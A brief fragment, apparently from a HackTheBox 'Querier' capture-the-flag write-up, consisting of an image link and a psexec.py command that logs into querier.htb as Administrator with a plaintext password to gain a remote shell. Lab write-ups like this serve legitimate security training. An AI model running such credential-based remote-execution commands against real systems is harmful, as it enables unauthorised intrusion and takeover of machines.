 psexec.py Administrator:'MyUnclesAreMarioAndLuigi!!1!'@querier.htb